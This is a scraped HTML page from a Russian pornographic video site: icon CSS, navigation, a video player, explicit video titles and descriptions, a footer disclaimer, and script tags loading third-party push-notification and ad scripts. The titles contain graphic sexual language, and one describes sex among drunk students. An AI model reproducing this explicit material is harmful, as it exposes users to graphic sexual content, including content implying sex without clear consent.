ore{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}
         </style>
         
           <link rel="preload" href="/js/jquery.js" as="script">
   <link rel="preload" href="/js/actions.js" as="script">
        <script charset="utf-8" async src="https://realpush.media/pushJs/xkWbh6Vs.js"></script>
    </head>
    <body>
<!--SCJ_INCLUDE-->

        <div class="wrapper-block">

           <div class="header">
                <div class="logo">
                    <a href="https://pornomir.tv/"><img src="/images/sislogo.png" alt="Лучшее ХХХ видео на сайте pornomir.tv" ></a>
                </div>
                <div class="header-nav">
                    <ul>
                        <li><a href="/new">Новые</a></li>
                         
                        <li><a href="/Мама/">Порно с мамкой</a></li>
                             
                        <li><a href="/mamki/">Зрелые Мамки</a></li>
                               
                        <li class="head-search-open"><i class="fa fa-search"></i></li>
                        <li class="search">
                            <form action="/poisk.php">
                                <input class="search_query" type="text" name="query" id="query" value="Поиск..." onfocus="if(this.value=='Поиск...') {this.value='';}" id='_searchFormInput' onBlur="if(this.value==''){this.value='Search...'};" >
                                <button class="search_submit" type="submit" value="">Поиск</button>
                            </form>
                        </li>
                    </ul>
                    <ul class="header-sort">
                    
                        <li><a href="/damy/">Зрелые дамы</a></li>
                        
                        <li><a href="/18let/">18 летние девушки</a></li>
                          
                    </ul>
                </div>
            </div>


            <div class="cont-block">

                <div class="video-block">

                    <div class="player-cont">

                        <div class="player">





<div class="vdd-element">
    <style>video{max-width: 100%;max-height: 500px; }</style>
  <video id="my-video" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" width="1000"  ratio="16:9"
  data-setup="{}">
    <source src="https://cdn25.xcdn1.me/m/387b85cf137a067b7b2ac09802f0f464videoNTBlMmZjMjg1YTIwOGExZGI0ZDc0YTk1ZThhYTQ4ZGEubXA0.mp4" type='video/mp4'>

    <p class="vjs-no-js">
       <a class="button" href="https://cdn25.xcdn1.me/d/387b85cf137a067b7b2ac09802f0f464videoNTBlMmZjMjg1YTIwOGExZGI0ZDc0YTk1ZThhYTQ4ZGEubXA0.mp4"  target="_self"><i class="icon-download"></i>Скачать</a>
    </p>
  </video>
</div>
    



                        </div>

                        <div class="video-info-block">
                            <div class="video-name">
                                <h1>Хоум порно громадный болт нагло входит в круглую женскую задницу, кончая на ягодицу</h1>
                            </div>
                            <div class="video-info">
                                <div class="video-views-count"><i class="fa fa-eye"></i>248108 <span>просмотров</span></div>
                                <div class="video-dur-value"><i class="fa fa-clock-o"></i> 2:18 <span>время</span></div>
                                <div class="video-share-block">
                                    <div class="addthis_sharing_toolbox"></div>
                                </div>
                                <div class="video-date-added">2017-06-21 <span>добавлено</span></div>
                            </div>
                            <div class="video-cats">
                                <span>Категории:</span>
                                <a href="/vanal/">Анал</a> 
                               
                            </div>
                        </div>

                    </div>

                    <div class="vert-bns-block">
                       
                        <div class="previews-block">

                
                
                

 




 <div class="preview-block">
                        <a href="/video/6766">
                            <img src="/i/23/747_.jpg" alt="Очкастая заучка первый раз показывает на порно кастинге свои большие мясистые дойки">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 554139 <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>9:11 </span></div>
                            </div>
                            <div class="preview-name"><span>Очкастая заучка первый раз показывает на порно кастинге свои большие мясистые дойки</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
                
                
                
              

                </div>
                       
                       

                    </div>

                </div>

                <h3>Похожие порно видео</h3>

                <div class="previews-block">

                
                
                

 




 <div class="preview-block">
                        <a href="/video/4941">
                            <img class="lazy"  data-original="/i/21/921___.jpg" alt="Загорелая итальянская мильфа елозит между сисек жилистый резиновый фаллос">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 425623  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>7:16 </span></div>
                            </div>
                            <div class="preview-name"><span>Загорелая итальянская мильфа елозит между сисек жилистый резиновый фаллос</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
 




 <div class="preview-block">
                        <a href="/video/3734">
                            <img class="lazy"  data-original="/i/15/477__.jpg" alt="Audrey Bitone забавляет себя новой игрушкой">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 108231  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>6:11 </span></div>
                            </div>
                            <div class="preview-name"><span>Audrey Bitone забавляет себя новой игрушкой</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
 




 <div class="preview-block">
                        <a href="/video/5359">
                            <img class="lazy"  data-original="/i/22/340__.jpg" alt="Групповые ебли пьяных чешских студентов после успешно сданной сессии">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 236807  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>17:35 </span></div>
                            </div>
                            <div class="preview-name"><span>Групповые ебли пьяных чешских студентов после успешно сданной сессии</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
 




 <div class="preview-block">
                        <a href="/video/5722">
                            <img class="lazy"  data-original="/i/22/703_.jpg" alt="Рыжая хозяйка дала ебать себя в жопу молодому гостю втайне от мужа">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 247469  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>11:32 </span></div>
                            </div>
                            <div class="preview-name"><span>Рыжая хозяйка дала ебать себя в жопу молодому гостю втайне от мужа</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
                
                
                
              

                </div>
                
                
                

         

                       <div class="footer">
                    <p class="footer-about">2016 &copy; <span>XXXmir.Net</span>. Все права защищены. <a href="https://pornomir.tv/">ХХХ МИР - порно видео онлайн</a></p>
                    <p>На сайте содержаться материалы доступные только совершеннолетним. В противном случае немедленно покиньте данный сайт. Все порно видео добавлены посетителями и администрация ответственности не несёт. Все модели на сайте страше 18 лет на момент съёмок. </p>
                    <p>Контакты admin@pornomir.tv  <a href="mailto:admin@pornomir.tv?subject=Жалоба или удаление видео">Контакты/Удаление видео/Роскомнадзор</a></p>
                </div>
            </div>

        </div>



         <script>
  function addScript(src){
  var script = document.createElement('script');
  script.src = src;
  script.async = false; // чтобы гарантировать порядок
  document.head.appendChild(script);
}
addScript('/js/jquery.js'); 
addScript('/js/actions.js');


 
</script>

<script>
  window.onload = function() {
document.getElementById("my-video").preload = "metadata"; 
  };
</script>

 <link rel='stylesheet' type='text/css' href='/video-js/video-js.css' />
  <script src="/js/js-video.min.js" async></script>
  <script async data-url="https://rnldustal.com/song/2608" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1605101683"></script>
                 <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-56f487d466883a4a" async></script>
    </body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/xkWbh6Vs.js
body_size: 14408
content:
